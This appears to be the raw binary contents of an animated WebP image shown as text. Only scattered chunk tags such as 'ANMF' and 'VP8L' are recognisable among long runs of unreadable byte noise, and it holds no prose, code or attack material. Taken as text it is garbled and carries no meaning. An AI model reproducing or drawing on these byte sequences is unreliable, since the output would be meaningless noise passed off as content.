W�63_��.s$�C��S��ӡ9� �s,��0���������v�h�H�ޏ���oا��'y�0��\vXX{ Y����+�=z��$��e�x���,*]Q��"��m#;������A�����S:�V�X���lq4�a��evz�}y����ѡ���{t��$�{���:�;��=�"�0�_��,�F�a�+�J��?>��mr�%晟����>�K�o:���+�G��_-���[1�]c$�0��ׂ�� ��C�OF�"h�h�99?��\.޺!HR)��������S�x+cʭO?Y�NOόN_^�ٿ�@�fA�@m�i�9kC�@�Ņ<��Q_���0ڈ�A�ݹ~�%�=�>��{����9�,~�/�fT�p}����_�j��;*$BP"�<��~8\��p]�0���{q����A��J-\��~q|������צc��t��=�D�ùᕅ�O�823��\_�����O��������+�@�*�z�1P,�a�T�a
��Bs�8"i�g��58�o]��;�h��$�t;, ͼ�p?��Y/	W�~�����T0� mB�A)s�#������g2.�^`bf?W�1ܿǩ�����B{���t%��\�X�y%z"`B	c}e�\����~k}�<P�2I�Ob h�<S�߹!vg���c�}�' 9����ܘ���e'���M�ú<��WWT�d�����
�A�J%4)B&�1�d������B������j��>�A?�U�����ת���:L�g x�S��	����YTVb'�>=cG�{j�%��{e�)�va���C �5EV�W7�_U޵;]�K����&/.�-�S�j*ZEa�Y�;��l�%�$v|Of\�=�C���� M}��)���ސľ�qm[/��N��ӭ���&;B-�< �hϡ�M�tE�g��D��5�Rq|\k���KF���W&d
�8��Q+�r���sʮg85�� 4�C �U��|��Ee��ˬ��7${���;w�����nӪ�!���[�@� �U��6�>�8���NNaN��x�v'�*}�����v�t�b%���wx]�٘�]�����rs�y�p��j����ĉn!������g�]����g'��7�������� ޜ�ˬl?4T���Kb��ܼ����]R�A6�/u]�E�^��h��B_�%=�S)���]nu�ޜ+�ߟ��j�KokcOV#ifeɐ��PߖJ��X*��F9r��jr����j�Z3�Ffaߜ�{0@���E��g�o,j쒧�ܚ��q�C��RY¢E�BYAֿs릉,��9A��J�&��bu�4�_LG<�\�luyvN�K��('�X94ͻX���Ju�CŬ ��̺�aS�b
z�!�j� i�Ӳ�O$�_�Z5�����@�tO����Du>��+�`��&��ʂ6+�rq|,97�?�#�qZG @����"���
��X�~�=(��|�T*��=r���7U��*��RK��8w�vFV2�Eaڠ��.^q*�� /��D�{ꐔ�*���.�/�&��Rq!����Q��X���^�k�Œ��8�S�:�$�����d����mT��$�t4E��E.=ȓ�3 '�r�K��5��b����/w�;(,M�����x{��3��B�c�!E��9��S���2�K�ʘ��F�]*y�˾vf�c��$������]���==Z����.P��j6�ߜ�'[��_Ꞽο��˷���� {#R�-�HةJZ�m�+X�I�11�Pa`- ��&[��LH��`�ũ�T�P�E�B4�����)�B����gb>rXB!E04��%e4�D��,.$50�@:Z^�9���A����)쪟�\��rU��rџ7��5�1R`hY��|Y"!񘀹��F3)�T�dy��� ^O���]�2]�t�����͢;�:��)C���H�a���2 ������W���4��\=3��m|qn��M!?�w^�RPo��1g `& ANMF�)        �  �  P   VP8Lk)  /�@%!�$��4���� ��i�#IR$ef5,� x�+Eܳ�ʑ$�m�] ���?��3���@�<�R���\���(����	�p"]��P4����((BF�C��!u�
�B	��HY�X�*�b�Q�*���d[\ p��(���h���*�c�;1
�u�2eR'I�i:A�:!^B����c��xI��M��&�.p,�A($a8�q!r��6[\�@	R�C))�H�D����Z%��68�ZoHm	U�9��A���])k����T'�7W��êЀF2%�s�+(26�v��!��xm�ӹ3ؔ`���Y��g����oW;
O�?a�.g�O�����wK������g�t��m_�a��S���� ��?�!""��+l׶MKc��{���Ӟ�y4���`-^��6D��ݿ�]k\�F2�R� 	�(z�����~�'\WD�!ʶ���(��꒤� lֶ�M#�D�����-L�,a	$H��Veug{
{������AHM�B����'��'��$ɍ�_2EQN��ֶ�i�=	� i�RI���Z�T�Ad����Ġ	[C���硇��ΦGT��Z��y��s��n�H���:g������HvU�������,yS��x-��W�Jnycs[��"��,}�/����a��I�������=]��2
���� ���u�Q5ƵzJ���g>��K�T9�4_]\簲!Z�n���>�a�J��dh7��M�rVh�T� ��oWg@�r��w��	���j��n�)�����Ս����C�21��V��i'z0W��E�c�.�M׷�*�A�FI����L�[�K���x-���mA(.�C&\�vp�m�Ojy6u��LѸ
�/}ҥuz>�������+y��햬 Z>��Ç���=f��]ht�6��d�OQ�;��Z�xl}UQU�>��4<�]�m���4���$eDH�cMZ�v�̞:�%��"�n�-䕁h�@�0�<��G�T;k�����JOBC"9#�y bx'W�q�è쬻��C��� �m=�UĨT*H�q�=#�N�	�
.�-���P�I��R�ӡ"�l�U�mI4l���IjI�`����~���:� �=��� ���굙%ɷ�K�nf2�X�$�d? �'>�Ў-F[�9�X�pkT�5�K T����PÏ�g���:E^�n\\�o�;��Ը"`�!�I�A���G}�97�����%�W6�o1���y�*�mo>�IY�b,le�ΣY'�%��xu���v��x(F�������ã��`r�0~F9+2l�`[,A���<�
ᆄ�y��F��4��������ŕ��B�,I#L������zTc�$d�T��a{����-�׍���`n����g��LIzL/wuIûN��ˎ�2�$
��L?��GO~ƕ�����Cb��lQ��G.��lH*+T��$���رlDln��d%Mq2ҩ��//h�m,>��XU��j���<e��Z���a�ƶl����їG;��.A7)�ŉ2ɬ�ZMH���©�R��/m�]��6��ȎQ��1�a���=��z�c�/�?�i�V�E�(��[轡͊�J@��8��]WvMظq�ő�N�e�m�e<�� AH�^��%����+�$����<S]'T�1jtAϨ�ߑޅ�f���'������,1F|?�m��2R��HeMG��(�E����B���+*���Yĉ���,�9��h�*�Y(o�$���G#�CH��2���@���G�Kox���YS����TF1��{uI��Ͳnǒ�jJ�W�W��w���x2�!X��B�a'�H��V<:����?���}\��_��u�M�,�ã���\��|V�P�H����E{�<K<�4L8��hR���F��	���@�~^��1���˦���
���>��১p�#��&�]̕S�AA��bgK��0_� ����k����6�6����-�v�ڀ.�բ>o��+S7;���	-#s?o�&y}�8}�^Z�M�M���V��f%=�ֽ���U���Y���=��q��:A��Ƙ7�e%'v|t 7��>���S)	w/h�k�rBB�+(��$��Q0��l= �~��d_�����	{"L�2HE�(3N��C���yd`��YvQ��Zz{m�(�A�";H ����JH\w��X������e�/�;{�d�4�����T�e˙L�-������6h)]��H¼�@�R�^@sm[��e���z0>=�#N��)�$��Iqdا�l䑭h���p�`��b"�oˎv ���,p����r'�Fl��&����2�l�H5�������S�US���r����;��Q����'��.��u��8�[&3� -�K;/�}��|d�:����jg�VH�uB����6`��0 L8��Ś�/tFx��Q�T�T�۪������L ��8�ai�+�Fl=	��6����^����4
��/�],�� u��s�X�d�՘I��b�f�L����2�L [�y��IM�����3�R���f��<7�L�3mIޛsC1l'	Z� A���#�3��O�Ƭ`��vR��(o�y%Yۙ*I%��$�Z>�k0wR6���F�kl����'�F 7����V׸�%��8��4����X�����C���d�ii܂��CU2���4�-�����ݦt\a�`Kv�-��*�Ҩ����{��ʳU��O�e���̬$ ����g	}2?'�b�q�-*�5òE��=�@]���i4,&�Vi�8�z�x�į�7���мyW��ռ�	�Q>���hH0'Ƥ=�Į/��ݕe����;Ӧ/��	�[	�����r����D0���Ҽ�1R/c�ZNfI�AF� �௠L*�|Cn�`J�e!�X���-�H
/^~>�%>�*/��S�9��'2T����rb����0���X�R�?�b%���)I�#�,B�e#L���5,d�06����x� �O~���,;H�z��-+�a,�T�_��?���<�X���>�Oݟ�<�U����87��ɱ���^� �}�;�缭ؙ2�#�V)Y;A������)�\#���>�H�_#�0����sU)�^��hF�ڭucP�7����T�1Q�$��)$���fn�y��������{�/� 8"�~�D�0���Ƥ^We�6n��B{*�Q��J�s���27�_���6?��#��5
���G_�N������d���ۡO���e!2EC(�dT���0DcLge���D!�$NSf�"�yi���v#�V�ES�����?��)�=�6��d�MϏ�Hhc�6�S�\<β:�B�b*����'$��t5����,gӿ��w������a�Rf�����cO�fJK����������3)>98S�P��e8\FXڭ�����˞���O~+���_���O�Ņ~<�������ͪ6K�0�N�'�Y�� ��b��#H[��b���ͻ�;��!�X$+��������� *RI��ִ�ܙ2�q��SE�&���ϦG:�:c�okdrh��?��!=M�z.I���+{f�����k��U��D�x8 ��a���B��R�.\A���,'��ݝ�R�|>Y���z���p��{na��A����щ����*H��6:����u�ݎ���X��­4ܶ��WVL�i���O�OO�[�]�XUJb�P��ٛ�$&�P� =���[$��$ug��`Kv�l�ޡ8+��W�k�9�8�%����*$�G���i@-[�V�H
Tsڣ�-�#c��1�l��#p�Pm/��z,�5�X�����4�B�����v�%�~�,=���"a|��aA0�ͮ�6wF��\��
�~�+���X0�μMc{y#��2*�W1��R�N���̗���4�q����<	P�b�������	<�m��~k8��7�JJ��F���/.I�aJ%�
k�u��hgb��ï��ԶɎ����S8��8w3N��2x�,L������ܓ� �[�W��T���2�E��am��~���4lREsٳM�������fP���:�B �����)E��!�����Tq��A��Nc����&6�'��e�)A$�ty�`=�a@0�\}e�9�C�u	!.��TD��9v��ScTm�c��g	M�ricd����6�� Cqܴ��#Iq���F�%�.�`9_�{vt\����=.ZBZ�`gbB�y������eb�d.Z�@B�����O6����pA����\*�1�Zؐ��dѢ�{�7�D��)��H"K��zJ�א���M���fp��Tk���G�)4I����O�Ua8�yvl�}Rt��`y�=/�uOL��e�yު>�O�BX	ŗ,���a]�ti�����<�}��q�~"���k�m�j;pi��y� �0��Ԩd�������)5,�ض6h!�A}�~v�աM��6<Dg�I[�u����	�)�fKnn�*�o�\6U)�ܤ9.�8w�:�-4�]���9;�tP���8����di>����Y�>A
�	��-��'��_��7��q�FK�%ƼX7]t�jC"�f,�rK۾���i7vO)Y?�Z�R9$�>��[k����`�fv߹)x|.�>[W�#H�͝�H���A��4�k���g������2܏��@܍(�Rm�2H�� �1[��:�|�XY������iÝmF0�	"K��Қ_y�%򀊐0�3���-ZgύKCoQ\�,�����N��K5I�[�݆$����H�p���; `27� �؞��b]�-��o	���+�G!4���e��� �H���jQ���v�����G�%&����iխ�R�;�:�ZI�^�B�C=���XX�ٔĨ����Q��S���=��|��A���c�oP}�mܠA��W.(���������3���Ƽ��a/���H�r���|@��B<��������7��H���gX�� %}�CSh�8X�z��
�����<Bw[�_�vU���ƁV�๖< ߀(JD��������h7�:�6�@����M�`ĵY�7A���]3���ZO5�RU�ȳ���JH�h�W���"��(��<Ĩ�0�f������I��n�>:�@ZIE�a����ٯ��n�e�dr��F�ọ�(U��Ⱦ(�oCz,{�@%�F�p�[�'5_h��6h�[#9c��#�%�*κ!e9g�[����齉�PȇU��f����w^�� ׫g��R�B��.�g�8��W���=�ޅD*����|��~�B\�8�*��D��y�ДӢ˻(�&۬�Mm�l��D�_����t��O��:w�r֨�<��Վ�	��{dM����b3��dO�s��ko9��������� �����Uc`��h�}�aٌ����})쎑$m�g���F"�qg/	X�nC��ñR�\Вf�~R;����P������46uf�p1�+T�i�L��&^�c�:�h��@6�� �;5���XZ0c� P��V�H>ss�Y��% nژ�����O1����6�qɽ�E fA@��*��rV���g͓��g
�z(π���;ru��t�I!�Ț`;�v�M���O.�*k����A,�R�dM�ڑ�Y1�!tf܌^;���8p�Ԟ�ڍk�G��<O ]�o(�%��z��ҙ�A��5�؍O�9׌�8�i;Y�m��&>�P���y��G��i���*�__���Ts� Mԫ�J��'��<z-�*�P֛�e3Fz��)��Xf��7o���-Ű �f�߫Tk[ ;�n5���dhV��+)�s�qӽ�g���L���1l���f�څ�i����$�?߂��9v�^l�pdc���-͙�P��]��K׾���7 ��bp:�����i�O�H�M�L�{��4�6E|Մ 5�L�����76��& �$�ʍ��	l�Tc���d�6�;v`��Qo�{1$`p�x[o�X��΀�ɹ�Ѵ��Nao��Mؒ���2��m%h�%	_�ϝ��@C��`v�҂����1<�n��z�7��ξ�~�s��6�ۚ���B+�٧��cZrv�R�\�Ѯ�Q5�8����,�����w��@���j�6�	"�!f�or�ٝ���rZo�{�X�$ ^��[ E��{����g�c��}�F�颡*q����nd�>_�}��N�:�<�R��/O��~��E+rnh��	�ث����8wo����Y3Z�wxg$��b��eAU[��*�xoPA�U F�=�3���[:����a��0ڂ�d�<t@=%c�b\g�P���H,jU�i�\\�������:��N_�k�}��#&�.	p���ް�%�-q�,Ch;��H�n��(����ҘZ��h*c��D�RsW����̊ΐW����A�2k�R{ۅuR_���A���@3����?mZ�Vr";�גq�<��	�>2f�x�ꥼs�o_Z�5{S>�%X��<���BW����J���+N�vt<9�����ޗ�G��ɗ(�09��z!���w��MR5k�T�3���ų�PR�&��o�p�Iƈ��~�|_��=:�ŕP��&M]�6�~��������ض�4��]�~����칚��'2���f�X�[$Ϳ�Dw[5 aU������#��)��;�;��(;6Wk-4궄su��Iu_�A�z#�Qa5��H�U@%��oDe)��"UqwH!�Mj�w��7v'���;y/�K�aK&�.��7�TĪSU$�Z��(�Hy, �� ,�#�] �X�1�� `�%&�[��Fe��������jg���g�� kT#���`W���VI�_K���D�	 v-g.ב�����hl��j-�C{~8�q W��@]�=0�CB�VA�|�L�*	TT��u =���B�w�K' ���8<b��YVj<���c�z���}}k��{�$�**=MD��r	���5J$�Z��~�������ߐ`���!�d��{�1�H��t57BU�lR�U@���rE��2IJI�UUH�.��&��Va^�1=����0�C`�{#j�)g �jr�����c(��(� �
���@�0Z-�'�^���w�	u�U��Z�E��sS�:�7n 0��		>9�>xsl~߀�/�繽����c�X  1 �� �})�d�w��SЙ���n8=��������2>�h/>}���kG����˲Sȫ��g�� �lT%�m'!����;y�WnmV�NWP�,t�����C�{lb2� �d!i�5G�}U=y)���|R%���
����`�Ta�}�� ������BM�M����	����{LN���o�Ńhb�zY��`d�Z�����ltRl)*t{?}�X�����8�� >J�V;R#1!�; S�4"����D��O�ܷɢ����	jQ��e�0L|@�(���dZ:����b޻�yԐ�qz��g��>�K�$�h��3cdb8��>4��I�F���ToiТ_'�8N7[@�)��NΛ�*�/���?�&�-[����I2��7�fr��hiu�}T�� ��$�T��3t���N����92�[��CP�N����G��;����I�����)2�i ���Xi��i������)�F!V|
��}��Y��/��[����} ULx�EN!.}�Z�K�~`�I�X�y,�܆�U�;D����T<P-����3NdT%L�$����9�_r� �������Z�8=�W�9�#�
b�Dq/Y(�i{6JUr+Xn� `�8�����d��%���� ���-����W�]�Yܾ'��&c* �Rw�)P�T��D�`j:OR
3ƉA����ܴ;m�J)"�o��*�n�I�{�yh��$G9d�=�}?�?� �!	�1�ne�Ƨk^M��	l5���J(�u+�бT�R�[`�еyEJ�������W���8�h}S���U�5�Hu
^��^�F`Zǀ8����-lK!�d4���Hv�s���ʷ)i!��j,�(,����[�b
�J8,.���UY��&�NJ6 ��ëkR�@������29,��?^6p���]� ج
�s�IX�r_ҫ���v����y�(�����	�`�8��	�h���O�-@=9L&22����N�Wj�����@��3[�0���}r����b��!�5�3܌p���3K"����- ��I@F�y��>^�=�U�j�ǹ� � ��[S�[��!pܺOd�Vŉ�-�hN������:H�4����Deh>�e��n���:WR��FF'�& ��d	�x�_�b�2���.(Fd�7�M��^��0��,F �O�kwr�^���!�Kw����+�tw�?����`��^zDGd
���<���m �
	F���U���ڶ��g������lb�%�B`�dbò��۩�����.�[�㌤��~z0��Ȱ`X`��*	)�\Ƌk�;@�e���I:���ыL.���8��c�����`r]g�NX����>z��3�٫����H��;���kdUG��&~�E!��)�H�Y��~�H���&${�%Ë���9-�pH (uc~]����ɯ���o�Yɢ_�a�����vD�g7�5
���1*F�jH
:]����*`Nʝ= D�A�&;;󇩙��U��N�[����f䣿��F�?˟r�\���ߊ�����q-f�z��E@��Sތ�*	\b�$6�� ����9*cW7xJ������-��nj~�ί��/?z�����"���������h
�$�ިp��H�Ԩ+�S )�D�Ē���(,����ʔ��mdޔ�dm�JC5
��=M�����E�-6��^/1V�@= ����M�f�B4��#�U$ J������`�CaD�IQ��l���\�V��[\�.z{����$�v�6���	}�K�cC�6�.벉�����TH!���
��g�g~O��fdl*J FIve}{�6NwXp7�����L�&Х�����%��hCe�"�*+��a@� �2 ��"#]��P(p� �v������Q����-,�A���G?��6�C���}A��l��P `���3�fƎ�;W83�-�<�Lq<�Y���#x�`�^��,�R���Z$F��b��?y����=S�-6^�Q?}�������0ڢ�G���3:\ �>�!p��^�ǘ��myz
 c(�c�R��/]���暄��F�AOvv�;5�-�����4���u��>~J]y��J ����/���fC\��mn��cit#A�S�H�5��l�YRC)`a�����yزi�c�ܻz�8(�D��|�/}��=����7�e��`nyi�3_l���[�vBћG=c��ۓH$> �A?i:~@�д9��Ѩ#}�f�u�C6���%���兠�N�'��������t��Y��q���%����gE�cB���(���Ag����,}L������R�i${�mY ���^�.� �M��dX�V�j��b �	�V�+������@��m��d���괡.'�l�@N �� �4�wWKe��@q~���3���GvT4���+�^�0���1��o
���.��Bo뚟ȱr$�HvA%Z��ot9��L��É��9ͳ��yA"���r0'T��h��<Q�.��s1�7w^�z}�R��� iQW���jT��A�j8t�?��q�]Lt�X�ß ������jXB���ESW�>F�٭u�*�ٹ$���k���@�N, [�#��uDT<�>�	pn&*����/f��5�s�4�!�-d��,(���_�RW.'Rt�fC��G�p�v�qBR�8I�G��u�Q�tE8G����t}���H>����u��ڊ̢H�(V����lgO�[����cu�O�&Y���< EH[/^Y�p() �W����V��5�yW�[�{��^28�����ܼ1��$���c�>AZ�Ӹ5Y#Ie4d
7%=M
���~Zw�� �X�j4�M����&pz��/����1)����5��(�����)E�zZ�1(��B�xXq�ڄ�B��SV��<�����1��b;\]w#7(v|�o�{����ɰ8ʎ�����y,fG֓�*�H�4'�.Ԝ�+�An��)������� ���$e���n�ŉ;Z��GYd �cfs#wYp�Ї`U�8.W^��e�>�s)����kA�l���'$�s� &ad��h�L�r�3����&�1}K��pB�"pP+��n˹D��s��2踬E0c����C�0��F�P6�oyn0�0�*��z��8G	n��]C������3�J1Jcu|S�3'�'�����)�	$��q���B�%"���+J�Z�l�m�E-�Jz}�ژ��)�ȫt�|f i O?�`DĽ%�Pl�J;U,��}@��8`! ANMF�)        �  �  P   VP8L�)  /�@%?I ۶0{皴����S���m������.@FM�D_��ɶݶ�/ ]FN���3�ΨQ 0�Q��o޵$5n�t�Uhd)�0�aq4p���EJB`�h�AH� ��1C�6/�,���e�c�1y��/�(bj	��pl��"nA�2�nT	�XIH,Ӥ� �I�����6u�E$�@Xa�����PJ�)��� @J%���$���ޕ@��Mm�|����V��)!Y���G#۬6�ef+����eeK�Շ���e��F[� �������I�X�oC��@j� '�D/��MË�=�(a�E$&�F�Z2H-iF
��#8V�e�/þ�2ieI�>��ZR��c0|��LH�I���ߗ�����x/��b�l���؇�����+�K�v/���V��.5����If$���9����H\��ШHo�O!~��������(iVM\�5��~9���?D�V�60a�[��� [��&��-�z�N���A���$yz+cda��DH�-Yrز��2Y��\��}�b��	nI��gD�suWfU�~����������vWb�@�4�88�D��+�w�h �E�:�z�'q�C����U�q���g1�Cx<"�/Q��m�x��H�?`�7 �HV��=�l����!i�dw���鋭�42YD$��+i h�h��X�~�M �?�p��Y΢��]�dJ�� ��b�{��E�*Y�Ǻ�
��^���%��~o�t�����B�Fx����~0�©n���dA�}�yX�Jxj�q$  �;��$/:{;?n����1��hR�q(L��"��N���.hҬ`_�B����S�\#	�j��B��2A���i��*�^��p�T2�tjZˍ|�8=�(��!9�X�֝�%���\v��{1�1B�h8��ZCTOi�<ؘ�����H�Du��k�"V*Z0�mSy�'�^�`���/в�>e���1 ��B��)�� ,�w3�����\����%�58��-X���\Lk�Z6�����uRT0p ~ʢ�)���1R�2j�c�:�պ�5��nab�cu��W���D�~E�$艘��2e��6޺�Uc�jH�����'��3�f���ۧ�g���1�hj�!�jFJ�5df���y�-L��B�e@-�� T��G��g��Q*�BׯBlT��R58ֽ�в���N5�@�H�fu�=u�M?Pb�6,����_�$ʋ��{���(�Cn��d��hA<O�ËR�u����ĳj���2J��"�m<ؘ lXuEa�m7��J���Ȯ
2琗}�v�YnI|�nb]����/����i�K�VK��|c�����Z�<��
*�j.�ca�s��+VPQ�FBss$��!=`�##�����v�
���"T	�&!�`��㦁�U�Ml�X��/GC���	�s��v����j)�_�M~-^t������J�~��E��	mi�� ��2wʘ|��/>��"M[��B���:�5��Pu� �j��<�v���&
��`��MO0��)k�bs�9SA����W���_� �ki��*R�t�
���&�,ۻ��Ý�mr���0�B"u�{�jnTnFu'@��(<~���8K����t�u"��n��}P�%W�P7�	��:���n��~W��"�~�3ؠZ����k���*�4[e%-������t7C*�6!F$]���.-��+�S� �u{�ir�տ�9B�q�kr�g�mL�W![(K]4���/�7?Ne@�qe_'�K�_�j����U8)�pB��]�$��?"59=T�@�2:� ���׶�p�a�H71���n�3Q1,WM#�l�i'�T�48��Ψmb��l֏�l8;o���uS����4���L�l}z�B���V;I_��nv.�, �\��۔yz�i���2&�����&�p`��rȽ�^�:r��ɇR�!I�6�lڞ;�и�lS���~W���ٔ��^��	t�I!&>������]�:\�f��.��)h���3��NlK���W��
2�H5�6���f�X� 82`Ph�;�\�l�ԫ+�Q�0��F k̪B��s�X����o���H�wv��凜���ؚp�A������]F�ep�U(F��C����Ӟ���LȦ]�!�+-&/��oΌG�� �;/!!'ٻiT��p��͑xbM���v��NV+��f��K+ ��V��TqH2�MG4��n#<�����p!�?i����-p0䥺��}~SVa������lw�L�&�`�?�MFM�B�t2�0�e��E�T}݈ʇRܢ�ݮ��u(�2�k�O�lxi�v������Q��ϐ�%l$H��)�\�a��!2w�T��O��Y*.���P���G� j^��W,�p��Ť�Q��G"�UV)C9 (s�Lqj��G��ddL�������O�4$nZ�Ɠ��8fWPf�1T�}���,�&�Y:[b�:Q���ƭtӉ�;�Gj�;�k���-��-Q�l���?���S��~��D�`��9�0�2A�,+�9������?{�|6;��G蔬���͚��	��?�@��FJ[c'��)u=e3���w�"}:"%�6�E24���G��̮w�GI@��uI�L��4��ۖiьQ�9�Z-��8���<\��S�����?��h��n� ��O~0����?���Q#�h�m��VΊ�d �����>�#�`��12�����'�ϲ"�z�F�`؁��`�D���s7��4���0>e���Q��8���-�ZXS�5�d$c~����;D��&P�w�Q��wqm�4HZӌ�K�O�Hi�Sc�[S�Jg�,��:��I R�~m6 ڭ�tt±|γ�6Z��sI1�?�_àonl��I�u󯘇� G!���Ƨ��.�2T<ԇ���}7�3T�h�q��[���9ɔ��Z��Y`9�\w����:?FiL�ck|LPz����UM1�,#�:�$���'|�@�@fE���'w>׈WM/�M�3'����
���P��˙�#@��ۧ� � �S��~���#f���Ka�ϕ#�!��N��T-k��l�s#��`G_?Q}~t�L�\Ġb�!��5�'f|�3��o֝o3&?�\��l|�	-�5��Ħ�����^���s^�4ϯoz`c�s��\S�XsЭxzpx��>�����_�k�ٷ[pG�@�L��|���'ETx:�VB�֭�\s5�f��5u0��^ �҇G�f���j md{����ݒ��������8���g�o�`'`k�3Ys�)��W�]�S<֠�v(Tqp�p<�d��w`�`N|��F)���ۨ7�/V�OP���C�v�GV���ƣ��L�֕g�NT����k���ſ�Le�b���~�ܼf�T��� 4DC��G��үf�VD�P�P�ܷArJ+N^����wj��/K�t�W���&xI���\����0)��
x`dt1d��`�l�Yұ�N��p$'c�8��G��<>�=p�ج߽���^<	��Ϯ}�QҀ%)ΧuQR�z,T���"�tWJ� 8NG��8��{����+���&/����|��^F��}v�RH� >�R�h��-*N�'�.�:�1yA���{N8�t�^;ɔ
l��e4��������m_�R|/�U�4R�fiY��i®�ò���o��8����%�XY:�dl�'�|4�r�96�gf/���Ͽ��Z��[��3�$��m�N�Ǽ *M(���`h����6�7r%%�+:�$u�
��n��l����$.1��׼�(Ғ(%�����G�K�-��ڏ.R����ud� �v�Swힼ��U�;��F^��*��_�(��޲z�k޸�}�F�q�R�=�;`�p��.",%����'b<���e ���w]�<Բ> F`�ċ�\���` T[�D��: (-Zwa@L3͜�0��̠�������^��dM��F9i�ճP�`)@��BS�
�\�/�c0.�'J �nO�`����
*Aݒ�����Ta(̩�(� ZFhմ�װN�jy���;���W0���`%+HG@c�$�~)� ^���y��%YXʹ�����,P��D����ͥ�P �O�� �uL����"�UR�{�҇5���c�	9���U���J��T��"�!�j�r��0rM��B��t�at3�֋G����qs��)ʍ��R�x�<�Ίr$U�E�PkxC�����T7\��`�J0��k�G�3b��.�&ڔÚFRa���3���.1oH ��zɫD��W�����]�!��(�hvbG��哘p�N)� @�t�v��a�^���(TƃX�PGc�wܮ_X�XFt����b������9�C5
�^�u9G�b��u�\ H*1����2� "܄��GR�Nt2��yH2/�!��u���m*�C^��4M)�M*5���腶�P
�
���{�;�/��W%��=h�g ���a��ﾱ9��Rj��-4<J�@�R�8�f��/tZ�x|4�+J��3�� q�) �?�{�rZI��5x�&<�Mۓ��0�&���i7f�Hn���X�Ġ��)��O����P�59�J��m�V�|��7)�e���#�q�ę!�_�{SuSb���=^���9s	m�Kِ�P��UҒ�6�.\���Jk�� �X�?��4�ѿ~��<�;�����d���}��AȀ��C:�v��>��M��I'��T�*����B��<�p��g��N��ʅ�CI&;=s�봊�S�+J[l��vA�M#�&�D|��w���ǯ�P�E��]�����{�L
��e�\�x�R^�
gx?U��7�O��!b!�L�
(1��r���7W<�#x���i��c���
s*С�@�ZJ������b�|�Y�}B,��9>�%��i^
�e�Ok�����r�Ԕ��A��>��u!�p�(V���ه��P�|�F�����)���s�>PN+m�>���%<[�SJ�P"o��Q	��Άsk��᥾O��gR���$/��iXT��hŔa�d�&J�*h��ew�T����+�\bE� 3����1��B� �=����K�.���k�֪C��.��z���B�4.�����Q��Y<�71��F*�L���{�Vb��)�R��
���x���r_ nsEX���p9�z}<� N��6�:�+=p�V|�Ӏ����@�U��f�&��͆��\�#�.H%4#�Y�%�P��ǵ�!��9�:5�m�{}G�o^X�ad5��<i�.���@���ª�t9G����<"��Wn�ȭ��'�|,�:� �w��*zG/=�Si��X@�Uo�8��d��n�M���Y/ΜIx���.��r��s���c��<�IC���*.��85MH��t��U��M�ʎ�9i�p3��a֤��J4ht#���7/��k/�N��A0`�	��{5�m"�t)V�f+c�!rR\q�l9�u?��T��*�ʴ�G�^@9JM@��x�� H����Cǰ��Z@s���]ͣց���ՁG���jn12��K�f[�uy���.ߨn j�0�{-!]��?�Z��p/�Tp�����vP�cl�[Y�F���˫���3����. ���uP�=��!����Qw�"�\YX ��VKls���h��n��V����X�U:g����~�2�rQN�FuC-B-��޵�+|����H1��E	oR���n�oo<�lwVs�t�8CyOѱe�o�����������	���=�n�b�+�-]���ӽU�3��"�J���V�(��u�;*p��֟�sq~R�!� K�{ �߉u׸�|�e���2'��Z���̀��Z���J�v��$� ���4G)!���T�k�tF�h�E:�+G�#�CȂ<ҵi>b�w��j�7�Ժ��f�%)mqz��뤆$�V޹ %�A�T ��J��^w����?���>vL�T�Z s
���EW��a����p\���F;y��B���@�j4 s�߈�ҟA����7�����t���ݟV�A=, ��saz5���V�����iW���	UL�D�����cI	�M^�',��2�zY��U��M��cF��i���j-�+$".Ht8z-h�U�g�޽�nC�"S��{��0+����U����	����3����n�Լ�n�N�c��gT�#߂TvW)�n����R*{P;�δ?�����S����j`o�xi@[&ë$T�Q�Y򞛤vN�e����@ֺ�,�J�^��VQ,9=�����KQ���)vz�$���1����3���^�U}'�o���qX���mS�3�2�EFD���1yr���K�v�,���/:�.�	���rؤs�Dm�H��R��o�q��U&�4'�΍   ��^~�O�*�«�oH�ۇ��m=e���2���P����g����o�AV�ߢ�M[S�t����@[U<��'3&-�z���D���ǝ>{}cϸT�9��9z�b1�5�er�{��iqP���a���8��g��ȏ$���~2��At/V;���Ҏ����E��H_��e\G�����K^_|��8�h������h\$����H�����H�M�}Yd��}sс=݉�����4� �g|��a!<�x�-����/��f�|t���<�lޜ����;���v����N�-��d��v�}ʐ�_���nҀ�k��@� ��H�4
M\�m�ٌ/�/x�y��n$ ���a�_'����n.�xb0}�g�o^hq4��L�a�� �u4�K^��quqɫ�����Dٔ.P�;�	O3>��y�R6�udi'��^:P�+�l�]C���� �����i����MՅ�M� ����$��7���m�M�6q޹����G���P�+�PZ�X!��]��GW׼a�����@c#�hE�Ic�wEF'G�R���C��7�}��v�9kzG�ΙvPs
h<"Ņb��k2jQ�B+�B��;�l�����߹߁��;�T5��#G�r�8.o�͗!Q�֪AWh �y�4�:�a�0��zbd�IHe>xٹM��B���7o��y~�S�pǃãcGN7I
HgL�%�Mlت&�k	z�3yw���R�"�Y2':R�96~��W���4���oN_�~c]�k1�����ֆ��Yt��ܪX��5 wXd�Y���d��:\+t� ;� ��-�������K�߼�����^D���T�W��KZ�\bAS$�6FP*?c�d�מ"� �2ta=�k݌�,l��v
c�����S��p�V]��pF�������8I��It!����!��Y��Td^	���������9�;�i{%cf���5^�E:X,G�Gj��	g�SVfsv5ixnǉU �6�%d��XP	5�撚#x�J@lxe1}��lf��(����pϛxk7E��YY1.�?��3ʑ�S� ,_�l&[�#��b�7�%hI�t�DS�|�8���,ϧ_��ț*���Btrx�}�{d<�9%�22�VY$��0��"WT��/�K�/��'�B�P6�l&�2Y±���&i�a��糙�<8�h���r�p�`�`�? y8�3x��%��U@�A�Y�`(������@z��!\4ox� b#=��O!��?�%���USģ<){���������!�+�� �����La�go�*�
M������U�K����Kif��/�oH���W�
